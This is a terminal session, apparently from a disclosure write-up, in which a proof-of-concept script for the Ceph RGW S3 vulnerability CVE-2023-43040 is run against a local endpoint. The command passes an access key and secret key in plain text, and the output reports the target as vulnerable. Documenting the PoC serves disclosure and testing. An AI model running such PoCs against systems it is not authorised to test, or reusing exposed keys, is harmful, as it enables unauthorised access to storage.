 (venv) ➜  CVE-2023-43040 python3 poc_boto3.py --access_key 699GVXAYVZ5A3ZRYSCI0 --secret_key UZAHHNF3WzASPKCnDdQ8rCvAKaBvLlkZI2V8n7We --endpoint http://127.0.0.1:8080
  ______   ______    ___  ___  ___  ____    ____ ____ ___  ____ ___
 / ___/ | / / __/___|_  |/ _ \|_  ||_  /___/ / /|_  // _ \/ / // _ \
/ /__ | |/ / _//___/ __// // / __/_/_ <___/_  _//_ </ // /_  _/ // /
\___/ |___/___/   /____/\___/____/____/    /_//____/\___/ /_/ \___/
CEPH RGW S3 CVE-2023-43040 PoC
by Trendyol Vulnerability Management Team - @riza.sabuncu
[I] Connecting to RGW S3 Endpoint: http://127.0.0.1:8080
[I] Creating bucket: bckt15d3b9
[I] Creating bucket: bcktd8752a
[🚨] Vulnerable! Status code: 204
[I] Bucket deleted successfully! bckt15d3b9
[I] Bucket deleted successfully! bcktd8752a
(venv) ➜  CVE-2023-43040